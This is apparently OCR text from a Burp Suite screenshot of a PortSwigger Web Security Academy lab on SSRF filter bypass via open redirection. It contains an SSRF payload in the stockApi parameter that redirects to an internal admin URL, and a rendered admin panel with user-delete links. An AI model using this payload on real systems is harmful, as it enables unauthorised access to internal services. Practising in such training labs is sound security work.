 stockApi=
/product/nextProduct?currentProductId=1%26path=http://192.168.0.12:8080/admin
Search
0高亮
响应
美化 Raw Hex 页面渲染 Hackvertor \n
Web Security
Academy
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete